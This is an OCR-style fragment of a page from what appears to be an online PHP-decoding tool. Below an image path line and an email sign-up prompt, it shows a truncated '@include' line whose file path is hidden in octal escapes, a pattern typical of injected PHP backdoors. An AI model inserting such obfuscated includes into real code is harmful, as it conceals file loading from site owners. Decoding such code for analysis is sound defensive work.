
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057v\141r\057w\167w\057l\151v\145/\165n\151t\145d\1